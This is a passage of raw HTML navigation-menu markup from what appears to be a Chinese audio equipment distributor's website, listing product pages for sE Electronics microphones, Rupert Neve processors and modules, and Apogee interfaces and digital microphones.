class="menu-item-text"><span class="menu-text">V2 Switch</span></span></a></li><li class="menu-item page_item page-item-2496" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7</span></span></a></li><li class="menu-item page_item page-item-18753" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-black/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Black</span></span></a></li><li class="menu-item page_item page-item-25689" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 PTT</span></span></a></li><li class="menu-item page_item page-item-16259" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/se-v7-chrome/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Chrome</span></span></a></li><li class="menu-item page_item page-item-29992" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Gold</span></span></a></li><li class="menu-item page_item page-item-30005" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Nickel</span></span></a></li><li class="menu-item page_item page-item-26698" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-red/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 RED</span></span></a></li><li class="menu-item page_item page-item-19750" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-switch/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 SWITCH</span></span></a></li><li class="menu-item page_item page-item-26706" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-white/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 WHITE</span></span></a></li><li class="menu-item page_item page-item-31002" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-eng/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 ENG</span></span></a></li><li class="menu-item page_item page-item-16258" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-mk/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MK</span></span></a></li><li class="menu-item page_item page-item-3506" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 X</span></span></a></li><li class="menu-item page_item page-item-2494" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V3</span></span></a></li><li class="menu-item page_item page-item-13871" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/hb52/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HB52</span></span></a></li></ul></li><li class="menu-item page_item page-item-11258" role="presentation"><a href="https://www.easternedison.com/brand/se/v-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈（鼓组）</span></span></a></li><li class="menu-item page_item page-item-16855 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈-无线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8950 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1</span></span></a></li><li class="menu-item page_item page-item-30016" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1 Gold</span></span></a></li><li class="menu-item page_item page-item-30021" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1 Nickel</span></span></a></li><li class="menu-item page_item page-item-16252" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2</span></span></a></li><li class="menu-item page_item page-item-30024" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2 Gold</span></span></a></li><li class="menu-item page_item page-item-30033" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2 Nickel</span></span></a></li></ul></li><li class="menu-item page_item page-item-8758 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3202 first" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1S</span></span></a></li><li class="menu-item page_item page-item-2492" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1A</span></span></a></li><li class="menu-item page_item page-item-17027" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1r/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1R</span></span></a></li></ul></li><li class="menu-item page_item page-item-3504 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">反射过滤器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3372 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-space/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF SPACE</span></span></a></li><li class="menu-item page_item page-item-3369" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF Pro</span></span></a></li><li class="menu-item page_item page-item-3375" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF-X</span></span></a></li></ul></li><li class="menu-item page_item page-item-16858 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话放/DI</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8554 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 1</span></span></a></li><li class="menu-item page_item page-item-18728" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 2</span></span></a></li><li class="menu-item page_item page-item-20569" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 3</span></span></a></li><li class="menu-item page_item page-item-24664" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-black%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM Black系列</span></span></a></li></ul></li><li class="menu-item page_item page-item-23685 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3378 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/v7-mg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7话筒网罩</span></span></a></li><li class="menu-item page_item page-item-30802" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/mp03/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP03 话筒头收纳袋</span></span></a></li></ul></li><li class="menu-item page_item page-item-16860 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16279 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/v7-ve/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VE 复古系列</span></span></a></li><li class="menu-item page_item page-item-17035" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/v7-bfg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 BFG</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-438 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rupert Neve</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2366 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/5088-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5088旗舰调音台</span></span></a></li><li class="menu-item page_item page-item-17319 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Summing总线模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16165 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5057-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5057 Orbit</span></span></a></li><li class="menu-item page_item page-item-2362" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5059-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5059</span></span></a></li><li class="menu-item page_item page-item-2364" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5060-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5060</span></span></a></li></ul></li><li class="menu-item page_item page-item-17326 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Shelford系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18830 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5025-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5025</span></span></a></li><li class="menu-item page_item page-item-23120" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5034-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5034</span></span></a></li><li class="menu-item page_item page-item-2385" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/shelford-channel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Shelford Channel</span></span></a></li><li class="menu-item page_item page-item-14587" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5254-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5254</span></span></a></li><li class="menu-item page_item page-item-2358" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5051-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5051</span></span></a></li><li class="menu-item page_item page-item-2360" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5052-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5052</span></span></a></li></ul></li><li class="menu-item page_item page-item-17328 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话放/DI系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8572 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5211-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5211</span></span></a></li><li class="menu-item page_item page-item-23043" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-8-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-8</span></span></a></li><li class="menu-item page_item page-item-8935" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5024-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5024</span></span></a></li><li class="menu-item page_item page-item-2374" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5017-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5017</span></span></a></li><li class="menu-item page_item page-item-2356" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rnhp/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI</span></span></a></li><li class="menu-item page_item page-item-8566" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-S</span></span></a></li><li class="menu-item page_item page-item-28382" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-M</span></span></a></li></ul></li><li class="menu-item page_item page-item-17330 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动态处理模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-23520 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/master-bus-transformer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Bus Transformer</span></span></a></li><li class="menu-item page_item page-item-2370" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/portico-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Processor</span></span></a></li><li class="menu-item page_item page-item-31036" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/optofet/" role="menuitem"><span class="menu-item-text"><span class="menu-text">OptoFET</span></span></a></li><li class="menu-item page_item page-item-14605" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/master-buss-processor-%e9%bb%91%e8%89%b2%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Processor 黑色版</span></span></a></li><li class="menu-item page_item page-item-3219" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/5045-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5045</span></span></a></li></ul></li><li class="menu-item page_item page-item-17333 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">500系列模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3252 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/511-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">511</span></span></a></li><li class="menu-item page_item page-item-3246" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/517-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">517</span></span></a></li><li class="menu-item page_item page-item-3348" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/535-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">535</span></span></a></li><li class="menu-item page_item page-item-3248" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/542-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">542</span></span></a></li><li class="menu-item page_item page-item-3250" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/543-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">543</span></span></a></li><li class="menu-item page_item page-item-8652" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/545-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">545</span></span></a></li><li class="menu-item page_item page-item-3330" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/551-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">551</span></span></a></li></ul></li><li class="menu-item page_item page-item-17335 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">数控模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14597 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/master-buss-converter/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Converter</span></span></a></li><li class="menu-item page_item page-item-8568" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/rmp-d8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RMP-D8</span></span></a></li></ul></li><li class="menu-item page_item page-item-17337 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e7%9b%91%e5%90%ac%e8%ae%be%e5%a4%87/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听设备</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2354 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e7%9b%91%e5%90%ac%e8%ae%be%e5%a4%87/rndi/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNHP</span></span></a></li></ul></li><li class="menu-item page_item page-item-3221 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Accessories（附件）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17385 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">机架</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3235 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/r6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R6</span></span></a></li><li class="menu-item page_item page-item-3240" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/r10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R10</span></span></a></li><li class="menu-item page_item page-item-17167" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/2%e8%b7%af%e6%9c%a8%e8%b4%a8%e6%9c%ba%e6%9e%b6%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">2路木质机架箱</span></span></a></li><li class="menu-item page_item page-item-17390" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/9%e8%b7%af%e9%87%91%e5%b1%9e%e6%9c%ba%e6%9e%b6%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">9路金属机架箱</span></span></a></li></ul></li><li class="menu-item page_item page-item-17384 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电源</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14614 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/shelford-series-power-supply/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5路电源适配器</span></span></a></li><li class="menu-item page_item page-item-17391" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/25%e8%b7%af%e7%94%b5%e6%ba%90%e9%80%82%e9%85%8d%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">25路电源适配器</span></span></a></li></ul></li><li class="menu-item page_item page-item-17388 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3229 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/5211-rm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5211-RM</span></span></a></li><li class="menu-item page_item page-item-3226" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/5221-rm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5221-RM</span></span></a></li><li class="menu-item page_item page-item-14610" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/r6-500-series-rack-ear-kit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R6 500 Series Rack Ear Kit</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-17359 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2376 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5012-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5012（已停产）</span></span></a></li><li class="menu-item page_item page-item-2380" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5033-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5033（已停产）</span></span></a></li><li class="menu-item page_item page-item-2382" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5043-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5043（已停产）</span></span></a></li><li class="menu-item page_item page-item-2368" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/portico-ii-channel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Portico II Channel（已停产）</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-475 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Apogee</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17508 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-1546 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-desktop/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony Desktop</span></span></a></li><li class="menu-item page_item page-item-21822" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-io-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony I/O MKII</span></span></a></li><li class="menu-item page_item page-item-26314" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-studio-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony Studio 系列</span></span></a></li><li class="menu-item page_item page-item-13877" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/boom/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Boom</span></span></a></li><li class="menu-item page_item page-item-17650" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/duet-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DUET 3</span></span></a></li><li class="menu-item page_item page-item-21570" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/jam-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam X</span></span></a></li><li class="menu-item page_item page-item-11435" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/jam-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam Plus</span></span></a></li></ul></li><li class="menu-item page_item page-item-17509 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">数字麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11422 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/hypemic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HypeMic</span></span></a></li><li class="menu-item page_item page-item-4398" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/mic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MiC Plus</span></span></a></li><li class="menu-item page_item page-item-17631" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/clipmic-digital-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ClipMic digital 2</span></span></a></li></ul></li><li class="menu-item page_item page-item-17511 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">软件&#038;插件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18841 first" role="presentation"><a 